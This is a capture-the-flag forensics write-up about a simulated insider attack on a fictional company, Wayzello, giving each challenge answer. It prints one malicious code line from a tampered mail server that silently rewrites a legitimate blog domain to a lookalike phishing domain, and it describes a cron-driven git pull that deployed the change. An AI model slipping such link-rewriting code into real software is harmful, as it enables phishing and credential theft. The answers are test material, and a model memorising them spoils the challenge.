revenge
For the main forensics challenge, I chose to focus on a single, large scenario and build multiple questions around it. The investigation takes place inside Wayzello’s internal network, where the security team has detected irregular activity and escalated it to you.
At first glance, you’re given a network capture file along with the main directory structure of a Linux system. Most user home folders are empty, except for one: sibou, who has two notable directories, local_mail and blogme.
In short, this Linux machine served as the company’s backend for both an internal mailing server and a small social-media-style platform.
1. What’s the timestamp of the phishing mail (epoch format):
For this first question, we head into the local_mail folder, where we find the mailbox directory. We could manually inspect every message, but simplicity wins, let’s just grep for anything that resembles a URL.

We immediately spot two emails: one referencing http://blogme.com, the company’s legitimate internal blog, and another far sneakier one, http://blogrne.com, swapping the “m” with “rn”. It’s subtle enough that a busy employee wouldn’t catch it at a glance.
The phishing email’s timestamp is conveniently embedded in the filename as an epoch value: 1762765200
2. What’s the phishing link (include http/https):
This one is straightforward since we already identified it in the previous step. The malicious link embedded in the phishing email is: http://blogrne.com
3. What’s the attacker IP:

For this part, we shift to the pcapng file. The first thing you’ll notice is its size, it’s packed with noise and dummy traffic. This was intentional to simulate a busy enterprise environment.
When inspecting the IP address distribution, the top entries are private addresses from various internal subnets. The rest are public addresses, confirming that the capture was taken from inside the company’s LAN, likely between the server and the edge router.
Next, we search the capture for the string “blogrne”. Since the phishing site had to be hosted somewhere, it’s reasonable to assume the attacker hosted it on their own machine. As expected, we find several GET and POST requests directed at this domain, all pointing to the same destination: 203.0.113.2, the attacker’s IP.
4. When did the company CEO confirm the attack occurrence (YYYY-MM-DD HH:MM:SS):
At first glance, you might think to check the mailing directory for this confirmation.


However, the only two emails sent by the CEO don’t actually confirm the attack. The second email mentions the incident, but it seems more like a debrief for the team rather than an initial confirmation.
The next logical place to check is the Blogme platform. Since we only have the database, I chose to start the web app and inspect the posts directly.

Sure enough, there’s a post confirming the attack before any CEO email, timestamped at: 2025-11-12 08:30:00.
5. Whats the one line of code responsible for the phishing attack (sha1 hash):
Okay? Confusing right? Well, what if I tell you Isabella, the author of the phishing mail, has nothing to do with the accident? It wasn’t a typo either. So what happened? Well, this is a small detail I left for potentially attentive players and honestly it wouldn’t have been necessary to get for you to play the challenge, but it still feels like an important piece of the puzzle for me.
So, this company, Wayzello, introduced an AI tool not long before. And during that period, there was an employee named Dave, who had a strong feeling he would be laid off. As an attempt to save himself, he began working hard, and one of his efforts was creating the company’s mailing server. The blog posts and mails make this scenario obvious. He later got fired, of course, and, you guessed it, he wanted revenge (as stated in the task name).

So, other than his motive for revenge, what else could we extract from the details? Dave did develop the mailing service. But a greedy company like this wouldn’t give up such a useful service once they lay off the engineer responsible. So they kept it running and didn’t expect the git repo owner to actually take revenge.
Checking out the bash history (or the git folder in the local mail), we find the GitHub link for the repo:
git clone https://github.com/notevilmeow/localmail.git

Well, I wouldn’t think that such a small project would require 319 commits, so something is clearly wrong. Yep, most of the commits are dummies, basically removing and adding the same comment over and over.
We can deduce that the attacker changed something inside smtp_server.py, since it’s the only file affected by these commits. But I don’t think anyone has the time to go through all of them just to find the malicious version.
So as a solution, there were two paths, one I intended, and another that players discovered.
The first one involves checking the pycache directory. Chances are, the attacker only tested the malicious version when he first pushed, so the pycache of that version still exists. And since the other versions are dummies, the attacker didn’t run the app again, so the cache stayed the same.
Using a simple online tool for the smtp_server.pyc, we get this result (https://pylingual.io/view_chimera?identifier=355180868df16185aed901b704c2750245275a49e4cb6034a0342ff26ddcfc7f):

One line is obviously malicious:
body = re.sub('\\bblogme.com\\b', 'blogrne.com', body, flags=re.IGNORECASE)An attacker who knows the internal structure of the company makes such a line effective, and it removes all suspicion that he was the culprit.
The other approach would be checking through the git log. In the HEAD file, one commit stands out:

Commit 104. Using:
git show f39cd110c0e34f066eb3c5b28aae320a30edcd4fWe find the malicious change the attacker added:

Answer is simply the sha1 of that line: e5871aadc680b7fd525b299340f2bf8084319f43
Quick Note: You may be asking (I know you’re not), okay, the git repo was changed, but what pushed the admin to pull the new version of the local mail? Well, simply put, it was a cron.
Under /opt, we find a folder named davecron containing updater.sh. The content is:
cd /home/sibou/local_mail_server || exit

git pull origin main
So basically, it was a simple script that pulls the latest update of the local mail inside the main user’s directory. But Dave, well, probably wasn’t an admin, so running such a script would have been a hassle. “Hey admin, please pull… oh, there’s an issue? Pull again…”
As a tactic, the company employed a cronjob that periodically runs this script as root, facilitating the workflow:
$ cat /etc/cron.d/jobs
*/5 * * * * root /opt/lucycron/script.sh
0 * * * * sibou /opt/davecron/updater.sh
Of course, it’s a bad approach, and it backfired. If not for that script, which the admin forgot, the update wouldn’t have taken place.
6. What are the usernames of the employees that fell victim to the phishing link? (ordered chronologically, ex: adin-kevin-manuel):
For this, we simply filter out all of the POST requests sent to blogrne.com:

The total number of requests was 4: carla-devin-gina-admin
7. Whats the admin password?:
Trying the obvious password seen in the POST request won’t work, since the attacker changed it. The new one should be in plaintext either inside the db file or in the SET request the attacker sent to blogme:

The password is: gettrolled
8. When did admin pass get updated (epoch):
Here, just to clarify, I picked the epoch of the request packet as the correct answer: 1762788968
9. How many user credentials got leaked?:
The attacker managed to pull a GET request to the admin dashboard, which conveniently dumped every username and password in one go:

Total leaked users: 17
10. The attacker used two credentials to hop (username1:pass1 _username2:pass2):
Now on to the fun part. If you look closely inside the capture, and filter out the conversations between the attacker and the server only, you’d realize that something doesn’t make sense. The attacker didn’t directly connect at any point to the server using his own IP. Most of the traffic is just normal-looking HTTP requests, which might seem harmless at first glance.
So, what actually happened? Let’s go back to the moment we first checked the most occurring IPs inside the pcap. One of them was 10.0.1.254, which is, in a typical enterprise network, the edge router. Now think about it: why would the server communicate so much with the router? Or, more specifically, why would the router initiate so many connections to the server? You probably see where this is going.
If we look more closely, almost all of the packets between the server and the router are SSHv2 connections. And the weird part is, it’s the router that initiates the connection. That’s a bit unusual, but not impossible if the router is misconfigured or not actively managed.
